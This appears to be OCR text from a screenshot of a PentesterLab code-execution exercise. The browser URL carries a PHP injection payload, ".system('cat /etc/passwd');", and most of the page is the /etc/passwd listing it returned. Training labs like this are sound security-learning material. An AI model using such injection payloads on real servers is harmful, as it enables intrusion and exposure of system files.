 不安全 192.168.43.217/codeexec/example1.php?name=".system(%27cat%20/etc/passwd%27);"
用 MD5 decode Paper pwnlib.fmtstr — DBP Linux x86 Progra 文件包含漏洞 freenode - Bamb 2017年百度杯新 通过Python实现
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash Hello user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013